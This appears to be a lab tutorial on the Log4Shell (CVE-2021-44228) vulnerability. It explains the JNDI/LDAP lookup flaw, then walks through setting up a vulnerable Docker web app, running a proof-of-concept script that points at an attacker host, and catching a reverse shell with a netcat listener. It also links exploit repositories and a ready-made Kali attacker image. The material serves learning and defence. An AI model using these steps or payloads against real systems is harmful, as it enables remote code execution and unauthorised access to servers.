Log4Shell — also known as CVE-2021-44228 — is a critical vulnerability that enables remote code execution in systems using the Apache Foundation's Log4j (a java logging library that is very widely used in the likes of elasticsearch, minecraft and numerous others.), which is an open-source Java library that is extensively used in commercial and open-source software products and utilities.
- Vulnerability Type: Remote Code Execution
- Critical
- Base CVSS Score: 10.0
- Versions Affected: All versions from 2.0-beta9 to 2.14.1
As mentioned in the referenec doc:
Log4j uses the JNDI API to obtain naming and directory services from several available service providers: LDAP, COS (Common Object Services), Java RMI registry (Remote Method Invocation), DNS (Domain Name Service), etc.
if this functionality is implemented, then we should this line of code somewhere in the program: ${jndi:logging/context-name}
Exploit Log4j Scenario
An attacker who can control log messages or log messages parameters can execute arbitrary code on the vulnerable server loaded from LDAP servers when message lookup substitution is enabled. As a result, an attacker can craft a special request that would make the utility remotely downloaded and execute the payload.
Below is the most common example of it using the combination of JNDI and LDAP: ${jndi:ldap://:/}
Steps of this exploitation as quoted from this reference doc:
- An attacker inserts the JNDI lookup in a header field that is likely to be logged.
- The string is passed to log4j for logging.
- Log4j interpolates the string and queries the malicious LDAP server.
- The LDAP server responds with directory information that contains the malicious Java Class.
- Java deserialize (or download) the malicious Java Class and executes it.
A Proof-of-Concept (poc) is a python file that I have modified from my reference to automate the exploitation on the vulnerable web app and gain the remote access to its directories and contents.
Step-1: Clone the git repository in machien from which you will initiate the Remote Code Execution or Exploitation Attack
git clone https://github.com/jahidul-arafat/log4j-vulnerability-simulation
> docker pull jahidularafat/log4j-shell-poc:exploitInstructions/Checklists
- Make sure you have docker installed and service should be active and running.
- expose the docker container at port 8080 (this is the default port of your web app in the tomcat server)
- instead of port mapping i.e. -p 8080:8080, try --network host. This will automatically map the respective exposed docker port to the host machine port and will be using docker0 interface.
- This docker0 interface is visible through > ip a s
- Rememeber, docker0 interface is not avaiable or active in MacOS.
- And My experiment found port mapping using -p is not really meeting our purpose.
> docker run -d -it --expose=8080 --network host --name vulnerableWebApp jahidularafat/log4j-shell-poc:exploitNow check, your web app should be running
Instruction/Checklist:
- We will exploit the directory/contents of the webapp running in the docker without acessing the docker container. Thats what the Remote code execution or unauthorized remote access called in a simple term.
- cd to log4j-vulnerability-simulation/CVE-2021-44228/exploiter-poc
- Lets highlight two files:
- poc.py < the proof of concept file>
- requirements.txt : {colorama, argpasrse}
- Next, you have to install the requirements using pip3 {recomemded python version 3.6+}
- For this exploitation to work, you need jdk1.8.0_202. You can have it from here. Download jdk-8u202-linux-x64.tar.gz
- Now open two terminal in the exploiter machine.
- In Terminal-1: execute the poc.py file with webport exposed to 8000 and netcat port exposed to 9001 which will be waiting to have a ldap connection at our target remote container {in our case the docker container with the vulnerable web app} at a random port and if this can be done --> your exploitation will be successful.
- In Terminal-2: Lets the netcat (nc) at the exploiter machine keep listening for a ldap connection to the remote machine. If it can have any (i.e. it got to listen successfully), then you can do whatever you want to do in the remote machine, with unauthorized access.
- For me, I have used my local machine as exploiter. However, I also have prepared a kalilinux docker image which you can use as your own exploiter. All the required packages are installed in this kalilinux docker images and even you dont need to set the JDK. Its all set there for you. You can find it here.
# Optional: If you want to use kalilinux as your exploiter machine
## I have packed all the necessary packages in this kalilinux image which you may not find in the base image.
> docker pull jahidularafat/kalilinux:jarotball
> docker run -d -it --name exploiterMachine jahidularafat/kalilinux
# Terminal-1: of my local machine
## Enter into the exploiter dir and download the JDK and set it to /usr/bin
> cd log4j-vulnerability-simulation/CVE-2021-44228/exploiter-poc/
> wget https://mirrors.huaweicloud.com/java/jdk/8u202-b08/jdk-8u202-linux-x64.tar.gz
> tar -xf jdk-8u202-linux-x64.tar.gz
> mv jdk-8u202 /usr/bin
## Execute the poc.py to begin the exploitation
> python3 poc.py --userip jarotball.log4j.exploit.com --webport 8000 --lport 9001# Terminal-2: of my local machine
## Let the netcat keep listening for a exploitation at port 9001 and once successful you will be in the web app dir and succeed!!!
> nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
For Details and if you want you build your own docker file, then follow the below instructutions:
- Repository: https://github.com/kozmer/log4j-shell-poc
- Essential Document to study to have a very good understanding of this exploit: https://www.hackingarticles.in/a-detailed-guide-on-log4j-penetration-testing/
- Some log4jshell tools: https://log4shell.tools/
The above simulation is only for the Lab and learning purpose to have a understanding of how the log4j exploitation could affect your production environment. The author is however will not be responsible for any of the exploitation those you could make and those thereby affecting your systems.